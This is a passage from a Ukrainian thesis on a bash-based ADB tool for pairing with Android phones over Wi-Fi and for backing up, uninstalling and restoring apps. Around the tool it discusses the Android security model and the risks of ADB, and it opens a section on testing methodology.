
Рисунок 1.6. – Скріншот з екрана з налаштуванням «Бездротового налагодження»

б) щоб об’єднати пристрій за допомогою коду сполучення, обираєм «Параметри сполучення за допомогою коду сполучення» у спливаючому вікні «Сполучення пристроїв через Wi-Fi». Обираєм на пристрої «Підключитися за допомогою коду сполучення» та вводимо наданий шестизначний код. Як тільки пристрій з’явиться у вікні «Параметри через Wi-Fi», обираєм «Параметри» та вводимо шестизначний код (Рис. 1.7.), показаний на вашому пристрої.

Рисунок 1.7. – Приклад введення шестизначного коду
4. Після сполучення власного пристрою користувач може спробувати розгорнути додаток. Щоб виконати об’єднання з іншим пристроєм, слід перейти до розділу «Бездротова відладка» на власному пристрої. У розділі «Сполучені пристрої» необхідно торкнутися імені робочої станції та обрати опцію «Забути».
5. Якщо є необхідність швидко вмикати або вимикати бездротову відладку, користувач може скористатися плитками розробника у швидких налаштуваннях. Ці плитки можна знайти в розділі «Параметри розробника» → «Плитки розробника швидких налаштувань» (Рис. 1.8.).

Рисунок 1.8. – Параметр «Плитки розробника швидких налаштувань».

APK (Android Package Kit) – це файл, який використовується для розповсюдження і встановлення ПЗ на пристроях з ОС Android. Він містить усі необхідні компоненти для роботи ПЗ, включаючи [8]:
1. Код ПЗ – зібраний у байтовому форматі.
2. Ресурси – графіку, текстури, звуки та інші файли, необхідні для роботи ПЗ.
3. Маніфест – файл `AndroidManifest.xml`, який описує основні характеристики ПЗ, такі як дозволи, компоненти та версії.
4. Бібліотеки – сторонні чи власні бібліотеки, які використовуються ПЗ.
APK-файли можна встановлювати вручну, якщо у вас увімкнено встановлення з невідомих джерел, або через Google Play Store, що є найбільш поширеним методом.

1.3. Проблеми та виклики при управлінні пристроями Android. Безпека та ризики при використанні ADB

Модель безпеки класичного Unix базується на системі UID/GID – унікальних ідентифікаторів, які ядро зберігає для кожного процесу. Процеси з однаковим UID можуть взаємодіяти між собою, тоді як процеси з різними UID ізольовані один від одного. Це правило також поширюється на доступ до файлів [9].
Кожен UID (user ID) відповідає конкретному користувачеві. В часи створення Unix було звичайним, що один ПК використовувався багатьма користувачами одночасно. Завдяки цьому процеси і файли різних користувачів були захищені від взаємного доступу. Для спільного доступу до певних файлів користувачі об’єднувалися в групи, яким відповідає GID (group ID). Усе ПЗ, запущене користувачем, має доступ до ресурсів, доступне цьому користувачеві. Оскільки користувач не може безпосередньо взаємодіяти з ядром, а лише через оболонку та інші процеси, права користувача фактично стають правами програм, запущених від його імені. Це передбачає, що користувач довіряє всьому ПЗ, яке використовує. У той час це було логічно, адже ПЗ часто було частиною системи або створювалось самими користувачами [9].
У Unix існує виняток – UID 0, відомий як root. Цей обліковий запис має доступ до всіх ресурсів системи, і ніякі обмеження на нього не поширюються. Root зазвичай використовується системним адміністратором і необхідний для запуску багатьох системних сервісів [9].
У сучасному Linux модель безпеки була розширена. З’явилися capabilities, які дозволяють “отримувати частину прав root”, а також реалізовано мандатне управління доступом (MAC) за допомогою SELinux, що дозволяє обмежувати права застосунків, у тому числі права root-процесів [9].
За кілька десятків років практика використання ПК значно змінилася. Замість машин, призначених для паралельного використання багатьма користувачами, з’явилися персональні ПК, розраховані на одну людину. Цю тенденцію посилило зростання мобільних пристроїв – спочатку КПК, а потім смартфонів і планшетів. На таких пристроях зберігається велика кількість особистої інформації, доступ до якої має бути захищеним. Разом з тим, ринок сторонніх застосунків розширився, і користувачі часто не довіряють їм [9].
Таким чином, у сучасних умовах необхідно не лише захищати користувачів один від одного, а й захищати дані користувача від шкідливих застосунків. З огляду на поширеність вірусів, які експлуатують уразливості системи, важливо забезпечити захист різних частин системи один від одного.
Android, як і інші Unix-подібні системи, використовує механізм UID/GID для обмеження доступу. Однак у цій системі різні UID відповідають різним застосункам, а не користувачам. Це дозволяє забезпечити ізоляцію процесів різних застосунків на рівні ядра [9, 10].
З метою доступу до даних користувача, таких як камера або телефонні дзвінки, застосунок повинен отримати дозвіл від користувача. Деякі дозволи представлені у вигляді GID, а інші перевіряються через інші компоненти системи під час взаємодії з API через Binder [10].
Невелика частина системних сервісів Android запускається під UID 0, але більшість використовують спеціально виділені UID, підвищуючи свої права за допомогою Linux capabilities. Android також впроваджує SELinux (SEAndroid), що додатково обмежує дії, дозволені застосункам і системним сервісам [10].
Зазвичай Android не надає користувачеві прямого доступу до root-аккаунту, але в окремих випадках цей доступ може бути отриманий. Веб-застосунки функціонують як сторінки, що взаємодіють одна з одною, створюючи загальну мережу. У цьому контексті Android-застосунки ближчі до веб-застосунків, ніж до традиційних десктопних програм, де кожен застосунок працює окремо [10].
Таким чином, модель безпеки як Unix, так і Android продовжує
еволюціонувати, адаптуючись до нових викликів і змін у використанні комп’ютерних технологій.
Управління пристроями Android це важливий аспект для розробників, тестувальників та IT-фахівців. ADB є потужним інструментом для виконання різноманітних завдань, але разом з його перевагами виникають також численні проблеми та виклики, особливо в контексті безпеки. У цьому розділі буде розглянуто основні технічні та безпекові аспекти управління Android-пристроями через ADB.
– Технічні проблеми при управлінні Android-пристроями [11]:
1. Сумісність ПЗ.
Однією з основних проблем при управлінні Android-пристроями є розмаїття версій ОС та специфікацій різних виробників. Кожен виробник може вносити свої зміни в Android, що призводить до:
- Відмінностей у реалізації ADB. Деякі виробники можуть обмежувати функціональність ADB, що ускладнює виконання певних команд. Наприклад, на деяких пристроях можуть бути відключені певні команди або функції ADB, що знижує їхню універсальність.
- Проблеми з установкою додатків. Додатки, створені для однієї версії Android, можуть не працювати на іншій. Це особливо актуально для старих пристроїв, які не отримують оновлення.
2. Налагодження та відлагодження.
Процес налагодження може бути складним через:
- Недостатню документацію. Часто документація для специфічних функцій Android може бути обмеженою або застарілою, що ускладнює роботу розробників.
- Невизначені помилки. Під час тестування можуть виникати труднощі в діагностиці помилок, особливо якщо пристрій не відповідає загальним стандартам.
– Проблеми безпеки:
Використання ADB відкриває серйозні ризики для безпеки. Основні
аспекти, на які слід звернути увагу [12]:
1. Уразливість до атак.
- Неавторизований доступ. Якщо налагодження USB увімкнено, будь-хто може підключити пристрій до свого ПК. Це може призвести до викрадення даних, встановлення шкідливого ПЗ або навіть повного контролю.
- Використання шкідливого ПЗ. Зловмисники можуть використовувати ADB для виконання небезпечних команд на пристрої, наприклад, видалення важливих файлів або доступу до особистої інформації.
2. Конфіденційність даних.
ADB дозволяє копіювати дані з пристрою на ПК, що може загрожувати конфіденційності особистої інформації. При неналежному використанні:
- Витік даних. Чутливі дані можуть бути скопійовані на небезпечний ПК.
- Порушення політики конфіденційності. Дослідження даних без згоди користувача може призвести до юридичних наслідків.
– Ризики використання ADB.
1. Неправильне використання команд [12]
ADB надає доступ до безлічі команд, але їх неправильне використання може призвести до серйозних наслідків:
- Випадкове видалення даних. Команди, такі як `adb shell rm`, можуть стерти важливі файли, якщо їх використовувати без обережності.
- Непередбачувана поведінка системи. Введення неправильних параметрів може призвести до збоїв у системі, які важко виправити.
– Уразливість системи.
Пристрої, які часто підключаються до ADB, можуть стати мішенню для різних атак:
- Дослідження вразливостей. Хакери можуть використовувати ADB для виявлення вразливостей системи, що може призвести до компрометації.
- Перехоплення даних. Якщо ADB використовується без належних заходів безпеки, дані, що передаються, можуть бути перехоплені.
– Рекомендації щодо забезпечення безпеки.
Щоб мінімізувати ризики, пов’язані з використанням ADB, необхідно дотримуватись наступних рекомендацій:
- Необхідно вимкнути налагодження USB після завершення розробки або тестування, щоб уникнути несанкціонованого доступу.
- Важливо використовувать надійні ПК для підключення, щоб уникнути ризику зараження шкідливим ПЗ.
- Варто регулярно оновлювать ПЗ на пристрої, щоб мати останні патчі безпеки.
- Доречно обмежити доступ до ADB. Слід використовувать облікові дані та паролі для доступу до чутливих даних та команд.

1.4. Висновки до Розділу 1

ADB є ключовим інструментом у розробці додатків для Android, надаючи розробникам можливості для ефективного управління, налагодження та тестування свого ПЗ. Його функціонал спрощує взаємодію з пристроями, що робить процес розробки більш зручним і продуктивним.
Дослідження можливостей ADB відкриває нові горизонти для розробників, дозволяючи значно спростити тестування та налагодження додатків. Завдяки ADB можна автоматизувати рутинні завдання, що підвищує загальну ефективність розробки. Однак важливо не забувати про безпеку: використання ADB може підвищити ризики для пристроїв і даних користувачів. Помилки в управлінні доступом можуть призвести до серйозних наслідків, тому дотримання належних заходів безпеки є обов'язковим.
Управління Android-пристроями через ADB дійсно є потужним інструментом, але воно також містить численні виклики. Розробники повинні бути обізнаними про потенційні загрози і вживати заходів для їх мінімізації. Усвідомлення цих викликів дозволяє зробити використання ADB не лише ефективнішим, але й безпечнішим, що є критично важливим у сучасному середовищі розробки.
РОЗДІЛ 2
РОЗРОБКА ІНСТРУМЕНТУ

2.1. Вимоги до розробляємого інструменту

В умовах постійного розвитку мобільних технологій та зростаючої популярності платформ Android, необхідність у створенні ефективних інструментів для експлуатації та управління цими пристроями стає все більш актуальною.
З метою оптимізації процесів, пов’язаних із управлінням Android-пристроями, розробка нового інструменту, заснованого на ADB, має на меті спростити та автоматизувати рутинні завдання. Цей інструмент надасть користувачам можливість ефективно керувати пристроями, виконувати діагностику, налаштування та моніторинг без необхідності глибоких технічних знань Рис. 2.1. [13]

Рисунок 2.1. – Опис команд розробленого інструменту
Вимоги до розробки такого інструменту повинні включати простоту використання, високу продуктивність, безпеку даних та сумісність з різними версіями Android. У результаті, розроблений інструмент повинен стати невід’ємною частиною екосистеми управління Android-пристроями, забезпечуючи користувачам інтуїтивно зрозумілий та ефективний спосіб їх експлуатації.
У сучасному світі технологій пристрої на базі Android стали невід’ємною частиною нашого повсякденного життя. Від смартфонів до планшетів, вони забезпечують широкий спектр можливостей для комунікації, розваг та роботи. У зв’язку з цим, розробка ефективних інструментів для управління та експлуатації цих пристроїв стає дедалі важливішою. Одним з найпотужніших інструментів для цього є ADB, який дозволяє розробникам та користувачам взаємодіяти з Android-пристроями на глибокому рівні [13].
Натомість ADB забезпечує можливості для виконання різноманітних команд, включаючи установку та видалення додатків, отримання логів системи, налагодження ПЗ та багато іншого. Проте, щоб максимально використати потенціал ADB, необхідно розробити інструмент, який спростить ці процеси, зробить їх більш інтуїтивними та безпечними [13].
У цьому контексті розробка інструменту для експлуатації та керування пристроями Android через ADB є надзвичайно актуальною. Це дозволить не лише оптимізувати роботу розробників, але й підвищити зручність користування для кінцевих споживачів. В наступних розділах ми розглянемо вимоги, які мають бути враховані під час створення такого інструменту, а також ключові аспекти, що впливають на його функціональність і безпеку [13].
Розробка інструменту для експлуатації та керування пристроями Android через ADB вимагає комплексного підходу та врахування різноманітних аспектів. Нижче наведено основні вимоги, які повинні бути враховані в процесі розробки [14]:
1. Функціональні вимоги.
- Взаємодія з ADB. Інструмент має забезпечити зручний та інтуїтивно зрозумілий інтерфейс для виконання команд ADB, таких як установка додатків, отримання логів, запуск процесів та управління налаштуваннями пристрою.
- Управління пристроями. Повинен бути передбачений функціонал для віддаленого керування пристроями, що включає можливість підключення кількох пристроїв одночасно, їх автоматичне виявлення та вибір потрібного пристрою для виконання команд.
- Тестування додатків. Інструмент повинен підтримувати функції тестування, включаючи можливість запуску автоматизованих тестів, перевірки продуктивності та моніторингу роботи додатків.
2. Невід’ємні вимоги.
- Безпека даних. Забезпечення високого рівня безпеки для захисту особистої інформації користувачів і даних пристроїв. Необхідно реалізувати механізми аутентифікації та авторизації, щоб обмежити доступ до чутливої інформації.
- Сумісність. Інструмент має бути сумісним з різними версіями Android, щоб гарантувати його функціональність на широкому спектрі пристроїв.
3. Нефункціональні вимоги.
- Продуктивність. Інструмент повинен працювати швидко та ефективно, мінімізуючи затримки у виконанні команд і обробці запитів. Важливо, щоб він не перевантажував ресурси пристроїв.
- Узгодженість інтерфейсу. Інтерфейс користувача має бути зрозумілим і зручним. Важливо забезпечити консистентний дизайн, щоб користувачі могли швидко орієнтуватися у функціях ПЗ.
4. Користувацька документація.
- Посібники та інструкції. Необхідно створити докладні посібники для користувачів, що пояснюють основні функції інструменту, а також рекомендації щодо безпеки та оптимального використання.
- Технічна документація. Розробникам слід підготувати технічну документацію, що включає архітектуру системи, опис API та інструкції для інтеграції з іншими системами.
5. Підтримка та оновлення.
- Технічна підтримка. Забезпечення підтримки користувачів через різні канали, такі як електронна пошта, форуми чи чати, щоб оперативно вирішувати питання та проблеми.
- Регулярні оновлення. Планування регулярних оновлень інструменту для впровадження нових функцій, виправлення помилок та покращення безпеки.

2.2. Архітектурне рішення. Технології та інтерфейс

У швидко змінному світі мобільних технологій, де Android-пристрої стають основними засобами комунікації, роботи та розваг, необхідність у надійних і функціональних інструментах для їх експлуатації та управління стає першочерговою.
ADB це потужний інструмент, що надає можливості для детальної взаємодії з Android-пристроями. Однак без зручного інтерфейсу та ефективних технологій користувачі можуть зіткнутися з труднощами під час його використання [15].
Розробка архітектурного рішення для інструменту, який базується на ADB, повинна враховувати сучасні вимоги до продуктивності, безпеки, та зручності. Це рішення має бути побудоване на основі модульної архітектури, що дозволить легко адаптувати його під різні версії Android та вимоги користувачів. Використання мікросервісної архітектури дозволить розподілити функціональність на окремі компоненти, що сприятиме спрощенню налагодження, тестування та масштабування системи [15].
Технологічний стек має включати сучасні веб-технології, такі як React або Angular для фронтенду, що забезпечить чуйний та інтуїтивно зрозумілий інтерфейс. Для бекенду рекомендується використовувати Node.js або Python з фреймворками, такими як Express або Flask, що дозволить швидко обробляти запити та взаємодіяти з ADB. Додатково, інтеграція RESTful API надасть можливість безпечного та ефективного доступу до функцій інструменту [15].
Інтерфейс користувача повинен бути розроблений з акцентом на простоту використання, забезпечуючи візуальні елементи для управління пристроями, перегляду статусу, виконання команд та отримання звітів про виконання. Включення елементів візуалізації даних, таких як графіки та таблиці, допоможе користувачам зрозуміти стан їхніх пристроїв і швидко реагувати на будь-які проблеми [15].
Крім того, важливо враховувати аспекти безпеки, такі як автентифікація користувачів, шифрування даних та захист від несанкціонованого доступу. Це дозволить забезпечити конфіденційність і цілісність даних, що передаються між користувачем та інструментом [15].
В результаті, запропоноване архітектурне рішення стане основою для створення інструменту, що відповідає найвищим стандартам якості, забезпечуючи користувачам ефективний, зручний та безпечний спосіб управління Android-пристроями. Це відкриє нові можливості для автоматизації та оптимізації процесів, сприяючи більш ефективному використанню мобільних технологій у бізнесі та повсякденному житті [15].
Інтерактивний bash скрипт, який працює в ОС Linux та MacOS дозволяє підключитися до смартфонів через Wi-Fi adb інтерфейс, та видаляти ПЗ, включаючи системні. Зрозуміло, що деінсталяція відбувається тільки для користувача 0 ОС Android, і не звільняє постійну пам’ять пристрою, але цього достатньо, щоб ПЗ не запускалось у фоні, та не використовували ресурс ОЗУ та батареї [15].
За замовчуванням кольори оформлення терміналу підібрані під темний фоно. Для світлого фону, напочатку скрипта потрібно змінити значення змінної. У коді є закоментована підказка. Є можливість додавати іншомовну локалізацію, для цього створено файл l10n. По прикладу локалізації uk можна додати інші, наприклад en. Потім рекурсивно замінити всі входження $uk в скриптах [15].
Скрипт використовує вільні утиліти з SDK Platform Tools. Для їх використання потрібно попередньо з'єднати смартфон із adb клієнтом, з цього проекту. Для цього в налаштуваннях телефону потрібно активувати режим розробника [15].
У смартфонах від компанії Xiaomi/Redmi/Poco потрібно зайти в додаток “Налаштування”, далі пройти в пункт “Про телефон” і натиснути близько 10 разів швидкими натисканнями на “Версія MIUI” Після цього з’явиться спливаюче повідомлення про успішну активацію режиму розробника [16].
Перед видаленням скрипт бекапить apk файли додатків до директорії BACKUP_APP_n. Це дозволяє в подальшому відновити їх. У смартфоні цей функціонал вмикається окремим перемикачем. У налаштуваннях у розділі “Для розробників” повзунок “Установка через USB” необхідно встановити в УВІМКНЕНЕ положення. У телефонах Xiaomi/Redmi/Poco для цього може знадобитися авторизуватися в Mi Account [16].
В інтерфейсі скрипта є додаткові функції. Можна відобразити список усього ПЗ телефону, лише системних, лише встановлених, а також список видалених системних програм (Рис.2.2.).

Рисунок 2.2. – інтерфейс скрипта з додатковими функціями

Є можливість відфільтрувати відображення за потрібним словом або символом. Це зручно для пошуку серед великої кількості ПЗ. У проекті можна використовувати списки ПЗ (LIST1...n), які заповнюються за своїми потребами. Це зручно для видалення набору програм (Рис.2.3.).

Рисунок 2.3. – Відфільтрування відображення за потрібним словом або символом.

Додатки зі списку LIST1 при видаленні бекапляться до директорії BACKUP_APP_1 і т.д. Файли списків мають простий синтаксис. Перші два рядки файлу зарезервовані під опис списку. Далі в кожному новому рядку вписуються імена програм (Рис.2.4.).

Рисунок 2.4. – Додатки зі списку LIST1
До них також можна писати коментарі, але тільки через пробіл після імен додатків. У файлі не повинно бути порожніх рядків і рядків, що починаються не з імен додатків. Приклад можна переглянути у списку за промовчанням LIST1. У процесі роботи скрипта є можливість в інтерактивному режимі відображати вміст списків, створювати нові, додавати імена програм в існуючі списки, видаляти імена програм з вибраних списків, очищати списки повністю. Також можна вводити вручну імена програм, які потрібно видалити або відновити (Рис.2.5.).

Рисунок 2.5. – Приклад списку за промовчанням LIST1.

У проекті знаходиться два скрипти: головний - run-me.sh та скрипт підключення - connect.sh. Першим можна виконати усі операції. Другий лише для з’єднання з телефоном через Wi-Fi [17].
Для запуску достатньо виконати команду [17]:
./run-me.sh
Після чого скрипт перевірить наявність підключеного телефону, і в разі успіху попросить вибрати режим роботи, потім відобразить головне меню. Для взаємодії зі скриптом необхідно вводити потрібні латинські знаки у відповідні поля. Якщо не буде виявлено жодного пристрою, скрипт запропонує запустити підключення до смартфону за допомогою другого скрипта. У ньому також потрібно, відповідаючи на всі запитання та вводячи інформацію з телефону, дочекатися підключення. Після цього основний скрипт автоматично продовжить роботу.
Є можливість не використати інтерактивні можливості. Можна запускати скрипти, передаючи їм параметри прямо з терміналу, використовуючи ключі запуску. Для отримання довідки використовується ключ -h або –help [17]:
./run-me.sh -h
Але для того, щоб працювати в такому режимі, потрібно попередньо з’єднатися з телефоном. Це можна зробити окремо, запустивши виконуваний файл connect.sh. Він попросить ввести IP-адресу, TCP-порти, і код із запущених adb сервісів, з екрану смартфона, після чого, у разі успіху, завершить свою роботу. Для підключення необхідно виконати команду:
./connect.sh
слідувати інструкціям, і дочекатися успішного підключення, інакше скрипт запропонує ввести дані заново. Цей скрипт також можна виконувати передаючи йому параметри прямо з терміналу. Для отримання довідки потрібно запустити його з ключем -h або –help [17]:
./connect.sh --help
За допомогою головного скрипта можна вибірково встановлювати ПЗ. Їх apk файли потрібно розмістити в директорії BACKUP_APP_0, і запустити відновлення з параметром 0. Як імена програм у лапках через пробіл вказати назви файлів (без .apk в кінці). Для файлів com.miui.app1.apk та com.miui.app2.apk [17]:
./run-me.sh -i 0 'com.miui.app1 com.miui.app2'
У разі успішної установки, apk файли з директорії BACKUP_APP_0 будуть видалені.
Під час підключення до пристрою, видалення, встановлення або відновлення програм пишуться прості логи worker.log і session.log. Через особливості adb клієнта, у файлі session.log можуть зустрічатися записи про помилку підключення, за умови успішного підключення, виправити це можуть тільки розробники adb утиліт [17].

2.3. Висновок до розділу 2

Розробка інструменту для експлуатації та керування пристроями Android через ADB є складним завданням, що вимагає врахування багатьох аспектів. Дотримання зазначених вимог забезпечило не лише функціональність і безпеку інструменту, але й позитивний користувацький досвід, що є критично важливим для успішної реалізації проекту.
Архітектурне рішення для інструменту передбачає створення модульної, мікросервісної архітектури, яка забезпечить гнучкість, масштабованість і легкість в обслуговуванні. Використання сучасних веб-технологій, таких як React або Angular для фронтенду, а також Node.js або Python для бекенду, дозволить створити швидкий і ефективний інтерфейс. Особлива увага буде приділена простоті використання, а також можливості візуалізації даних і управління пристроями.
Безпека даних забезпечуватиметься через автентифікацію користувачів і шифрування, що гарантує конфіденційність та цілісність інформації. Це архітектурне рішення стане основою для ефективного та зручного управління Android-пристроями, відкриваючи нові можливості для автоматизації та оптимізації роботи з мобільними технологіями. У результаті, розроблений інструмент не лише відповідатиме сучасним стандартам, а й сприятиме покращенню ефективності та безпеки в управлінні мобільними пристроями.

РОЗДІЛ 3
ТЕСТУВАННЯ ТА ОЦІНКА РЕЗУЛЬТАТІВ

3.1. Методика проведення тестування

Тестування є невід’ємною частиною розробки ПЗ, яке забезпечує стабільність, функціональність і надійність продукту. У випадку інструменту, що експлуатує ADB для управління Android-пристроями, необхідно впровадити комплексний підхід до тестування, щоб гарантовано перевірити всі аспекти системи. Вибір Python як основної мови для тестування надає велику гнучкість та можливості для автоматизації [18].
Методика тестування інструменту на основі Python для експлуатації та управління пристроями Android через ADB складається з [18]:
1. Підготовки до тестування.
Вкрай важливо перед початком тестування визначити основні цілі та компоненти, які підлягають перевірці. Основні аспекти тестування включають:
- Функціональність. Перевірка всіх основних функцій інструменту, таких як підключення до пристрою, виконання команд ADB, управління додатками, а також можливість отримання статусу пристрою.
- Сумісність. Тестування на різних версіях Android та різних виробниках пристроїв, щоб переконатися, що інструмент працює коректно на всіх платформах.
